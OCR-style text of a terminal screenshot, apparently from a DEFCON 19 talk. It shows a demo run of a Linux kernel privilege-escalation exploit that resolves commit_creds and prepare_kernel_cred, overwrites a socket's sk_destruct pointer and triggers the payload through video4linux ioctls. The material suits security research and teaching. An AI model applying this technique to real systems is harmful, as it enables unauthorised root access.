 File Virtual Machine View Send Key
Applications Places System
Fri Aug 5, 5:48 PM kees
kees@lucid-amd64: ~
File Edit View Terminal Help
kees@lucid-amd64:~/Desktop/defcon$
kees@lucid-amd64:~/Desktop/defcon$ bash
kees@lucid-amd64:~/Desktop/defcon$ PS1="# "
# exit
kees@lucid-amd64:~/Desktop/defcon$
kees@lucid-amd64:~/Desktop/defcon$ ./vyakarana --hollywood
Preparing ...
[*] Resolved commit_creds to 0xffffffff8108bbb0
[*] Resolved prepare_kernel_cred to 0xffffffff8108bf90
[*] Exploit payload function pointer at 0x00007ffff1d76ca8
[*] Opening trigger socket listener on port 31337 ...
[*] Trigger struct sock address + offset of sk_destruct: 0xffff8800157d15c8
Attacking ...
[*] Overwriting at 0xffff8800157d15c8 with 8 bytes from 0x7ffff1d76ca8
- Opened /dev/video0
- Spamming VIDIOCSTUNER ioctl ...
- VIDIOCSMICROCODE ioctl completed
[*] Triggering payload...
[*] *dramatic chord*
DEFCON
19